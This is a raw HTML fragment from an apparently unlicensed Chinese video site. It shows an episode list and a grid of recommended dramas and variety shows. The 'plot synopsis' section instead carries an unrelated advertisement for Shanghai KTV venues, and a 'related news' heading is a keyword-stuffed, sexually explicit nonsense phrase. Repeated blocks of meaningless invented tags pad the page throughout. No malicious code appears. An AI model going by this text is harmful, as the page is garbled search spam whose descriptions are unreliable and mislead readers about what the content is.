xNE="qjNNsnMhKzzJFFs"><a style="color: rgb(115, 33, 90);" href="/p/20251114/zvaflvt.html">第25集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li KEMtF="kbqt"><a style="color: rgb(151, 245, 164);" href="/play/20251114/jritdaim.html">第26集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li XsWJs="tYRUrt"><a style="color: rgb(102, 54, 35);" href="/a/20251114/iryya.html">第27集</a></li><li zwEpJK="dw"><a style="color: rgb(127, 72, 154);" href="/play/20251114/sgmlgkrt.html">第28集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li eZN="VhkMwwDMJgJupsx"><a style="color: rgb(21, 6, 23);" href="/play/20251114/zncqitts.html">第29集</a></li><li DYu="sH"><a style="color: rgb(202, 60, 118);" href="/p/20251114/xzktuqjb.html">第30集</a></li></ul></div></div></div><div sgaddress="rJQgRgR" class="rJQgRgR stui-pannel stui-pannel-bg clearfix" id="desc"><div acronym="WHscYezf" class="WHscYezf stui-pannel-box"><div sgaddress="UTzsdvZr" class="UTzsdvZr stui-pannel_hd"><div dir="tSQqedtS" class="tSQqedtS stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_30.png"/>剧情简介</h3></div></div><div draggable="KawZebsT" class="KawZebsT stui-pannel_bd"><p class="col-pd">上海高档的KTV有很多 ,像 星辉 ,天地汇 ,富贾名流 都会去,王思聪 也会经常来, 下面推荐一批 给大家 参考 【店名】 上海之夜 【具体地址】徐汇区漕宝路400号<p><h3>【动漫我只识应的小鸡巴做爱的相关新闻】</p></h3></p></div></div></div><div dir="CKBfCKCK" class="CKBfCKCK stui-pannel stui-pannel-bg clearfix"><div kbd="nDegRxER" class="nDegRxER stui-pannel-box"><div sgaddress="RRDUBcE" class="RRDUBcE stui-pannel_hd"><div acronym="ZbWXjXj" class="ZbWXjXj stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_6.png"/>猜你喜欢</h3></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div><div maccmsbot="WnEkkKuU" class="WnEkkKuU stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li kbd="vNsejBcr" class="vNsejBcr col-md-6 col-sm-4 col-xs-3"><div maccmsbot="ZCZCZCZC" class="ZCZCZCZC stui-vodlist__box"><a style="color: rgb(244, 132, 106);" class="stui-vodlist__thumb lazyload" href="/voddetail/xinlaoniangjiu.html" title="新老娘舅" data-original="https://mtpicture.com/upload/vod/20250121-1/818869b08699521c3ad02b8bdcba092c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第20250806期手表质量有问题购买超七天能否退货?</span></a><div maccmsbot="nkrUgtQK" class="nkrUgtQK stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(214, 236, 158);" href="/voddetail/xinlaoniangjiu.html" title="新老娘舅">新老娘舅</a></h4><p class="text text-overflow text-muted hidden-xs">房海燕,杨蕾,柏万青,万峰,黄飞珏,裴蓁,冯红梅,张兆国,黄红梅,蔚兰</p></div></div></li><li kbd="UXtgfBTf" class="UXtgfBTf col-md-6 col-sm-4 col-xs-3"><div kbd="jvVkyXfe" class="jvVkyXfe stui-vodlist__box"><a style="color: rgb(47, 113, 78);" class="stui-vodlist__thumb lazyload" href="/voddetail/dachuxiaoxu.html" title="大厨小婿" data-original="https://mtzy1.com/upload/vod/20251102-1/e60f54f9d162b4a168a5c519593017af.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第24集完结</span></a><div acronym="eEdEdEdE" class="eEdEdEdE stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(163, 78, 136);" href="/voddetail/dachuxiaoxu.html" title="大厨小婿">大厨小婿</a></h4><p class="text text-overflow text-muted hidden-xs">昌隆,陈姝君,朱容君,李泓楷,余凯宁,景漫,钟灵韬,千散,姬天语,刘骐</p></div></div></li><li sgaddress="MRtUUew" class="MRtUUew col-md-6 col-sm-4 col-xs-3"><div acronym="WnMuWnMu" class="WnMuWnMu stui-vodlist__box"><a style="color: rgb(114, 99, 35);" class="stui-vodlist__thumb lazyload" href="/voddetail/tongqudamaoxian2022.html" title="童趣大冒险 2022" data-original="https://mtzy1.com/upload/vod/20250108-66/65ac10b03bd617d13aecccb1a7e16f41.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第20221225期</span></a><div draggable="uuuu" class="uuuu stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(33, 116, 186);" href="/voddetail/tongqudamaoxian2022.html" title="童趣大冒险 2022">童趣大冒险 2022</a></h4><p class="text text-overflow text-muted hidden-xs">小兔姐姐 ,余东杰 ,张祎祎</p></div></div></li><li kbd="wrvNsaTB" class="wrvNsaTB col-md-6 col-sm-4 col-xs-3"><div kbd="UKPUKUK" class="UKPUKUK stui-vodlist__box"><a style="color: rgb(237, 224, 14);" class="stui-vodlist__thumb lazyload" href="/voddetail/jueduilingduqingbaofanzuijinjisoucha.html" title="绝对零度 ～情报犯罪紧急搜查～" data-original="https://mtzy1.com/upload/vod/20251008-1/ce6ba10106c56e8aec5ec145bccc15c2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第6集</span></a><div acronym="GNcWpKjz" class="GNcWpKjz stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(120, 115, 49);" href="/voddetail/jueduilingduqingbaofanzuijinjisoucha.html" title="绝对零度 ～情报犯罪紧急搜查～">绝对零度 ～情报犯罪紧急搜查～</a></h4><p class="text text-overflow text-muted hidden-xs">泽口靖子,安田显,黑岛结菜,一之濑飒,马场园梓,金田哲,松角洋平,白本彩奈,板谷由夏</p></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></li><li kbd="msmTKDmT" class="msmTKDmT col-md-6 col-sm-4 col-xs-3"><div maccmsbot="bQXEXEXE" class="bQXEXEXE stui-vodlist__box"><a style="color: rgb(253, 194, 169);" class="stui-vodlist__thumb lazyload" href="/voddetail/2025tianmaoshuang11fengkuanghaoliuye.html" title="2025天猫双11疯狂好六夜" data-original="https://mtzy1.com/upload/vod/20251111-1/d6126e06b0bd4ba7a7c69f328e12edb2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第20251111期天猫双11疯狂好六夜期舞台纯享版</span></a><div dir="hGhGhGhG" class="hGhGhGhG stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(254, 72, 48);" href="/voddetail/2025tianmaoshuang11fengkuanghaoliuye.html" title="2025天猫双11疯狂好六夜">2025天猫双11疯狂好六夜</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li sgaddress="kaMnBnB" class="kaMnBnB col-md-6 col-sm-4 col-xs-3"><div dir="PPPP" class="PPPP stui-vodlist__box"><a style="color: rgb(129, 36, 110);" class="stui-vodlist__thumb lazyload" href="/voddetail/qinmideleipuli.html" title="亲密的雷普利" data-original="https://mtzy1.com/upload/vod/20251024-1/6afcdc6d798e81a2a1da70004a481a1c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第25集</span></a><div sgaddress="zykXrSBN" class="zykXrSBN stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(121, 187, 22);" href="/voddetail/qinmideleipuli.html" title="亲密的雷普利">亲密的雷普利</a></h4><p class="text text-overflow text-muted hidden-xs">李诗雅,李一花</p></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li dir="tCqWwQFA" class="tCqWwQFA col-md-6 col-sm-4 col-xs-3"><div sgaddress="YfvscRYf" class="YfvscRYf stui-vodlist__box"><a style="color: rgb(202, 63, 14);" class="stui-vodlist__thumb lazyload" href="/voddetail/mengbaozhanjingzhiyuangujushou.html" title="萌宝战警之远古巨兽" data-original="https://mtpicture.com/upload/vod/20250529-1/1abb15753cbc017acf1b0a0c23efa639.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第26集完结</span></a><div maccmsbot="ydfnYkuJ" class="ydfnYkuJ stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(145, 97, 29);" href="/voddetail/mengbaozhanjingzhiyuangujushou.html" title="萌宝战警之远古巨兽">萌宝战警之远古巨兽</a></h4><p class="text text-overflow text-muted hidden-xs">豆丁,可乐,可诺,石头</p></div></div></li><li dir="KFuqNPBH" class="KFuqNPBH col-md-6 col-sm-4 col-xs-3"><div sgaddress="mARWHRmA" class="mARWHRmA stui-vodlist__box"><a style="color: rgb(169, 15, 16);" class="stui-vodlist__thumb lazyload" href="/voddetail/jiutianxuanniaozhishuangshiqingsu.html" title="九天玄鸟之双世情愫" data-original="https://mtzy1.com/upload/vod/20251110-1/a77b6269ff1d4b7afaf9e1b4f8285897.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div sgaddress="bKEzEzEz" class="bKEzEzEz stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(8, 150, 57);" href="/voddetail/jiutianxuanniaozhishuangshiqingsu.html" title="九天玄鸟之双世情愫">九天玄鸟之双世情愫</a></h4><p class="text text-overflow text-muted hidden-xs">金泰林,夏昊骅</p></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></li><li acronym="CQEzgqvr" class="CQEzgqvr col-md-6 col-sm-4 col-xs-3 hidden-md"><div sgaddress="bdKSNsK" class="bdKSNsK stui-vodlist__box"><a style="color: rgb(12, 229, 120);" class="stui-vodlist__thumb lazyload" href="/voddetail/qingganweiji.html" title="情感危机" data-original="https://mtzy1.com/upload/vod/20251110-1/8ac74313fdadd80ffd528ce388abc6f4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">正片</span></a><div acronym="rtyrtrt" class="rtyrtrt stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(125, 149, 37);" href="/voddetail/qingganweiji.html" title="情感危机">情感危机</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li maccmsbot="fJyfvGu" class="fJyfvGu col-md-6 col-sm-4 col-xs-3 hidden-md"><div dir="apZjHpbE" class="apZjHpbE stui-vodlist__box"><a style="color: rgb(231, 112, 23);" class="stui-vodlist__thumb lazyload" href="/voddetail/zuihoudexiatian.html" title="最后的夏天" data-original="https://mtzy1.com/upload/vod/20251102-1/9623dd0ade13512d6c39edb40566c898.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第3集</span></a><div dir="qrxqtJdF" class="qrxqtJdF stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(205, 96, 18);" href="/voddetail/zuihoudexiatian.html" title="最后的夏天">最后的夏天</a></h4><p class="text text-overflow text-muted hidden-xs">李宰旭,崔成恩,安桐丘,郑宝美</p></div></div></li><li dir="CufUDUD" class="CufUDUD col-md-6 col-sm-4 col-xs-3 hidden-md"><div sgaddress="VrvuCcFu" class="VrvuCcFu stui-vodlist__box"><a style="color: rgb(145, 180, 252);" class="stui-vodlist__thumb lazyload" href="/voddetail/guanchangruqijuluoziwuhuiyishenrujushengtianbanzi.html" title="官场如棋局落子无悔，以身入局胜天半子" data-original="https://mtzy1.com/upload/vod/20251109-1/be95af99a660a95c54115be7325ae515.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div draggable="NzvNzNz" class="NzvNzNz stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(37, 149, 154);" href="/voddetail/guanchangruqijuluoziwuhuiyishenrujushengtianbanzi.html" title="官场如棋局落子无悔，以身入局胜天半子">官场如棋局落子无悔，以身入局胜天半子</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta 